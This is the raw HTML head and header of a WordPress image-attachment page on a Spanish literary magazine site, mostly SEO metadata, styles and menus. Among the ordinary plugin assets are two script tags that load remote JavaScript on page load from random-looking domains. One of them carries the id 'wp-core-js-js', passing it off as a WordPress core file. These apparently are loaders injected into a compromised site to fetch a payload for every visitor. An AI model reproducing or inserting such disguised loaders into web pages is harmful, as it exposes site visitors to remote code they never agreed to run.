

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/9788498184914-jpg/
body_size: 14735
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>9788498184914.jpg | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/9788498184914-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="9788498184914.jpg | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/9788498184914-jpg/" />
		<meta property="article:published_time" content="2019-10-17T17:56:45+00:00" />
		<meta property="article:modified_time" content="2019-10-17T17:56:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="9788498184914.jpg | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/#listItem","name":"9788498184914.jpg"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/#listItem","position":2,"name":"9788498184914.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/#itempage","url":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/","name":"9788498184914.jpg | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/9788498184914-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2019-10-17T19:56:45+02:00","dateModified":"2019-10-17T19:56:45+02:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario 9788498184914.jpg del feed" href="https://revistagaleradas.com/feed/?attachment_id=5975" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1766871356" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766871356" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/5975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=5975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F9788498184914-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F9788498184914-jpg%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-5975 attachmentid-5975 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
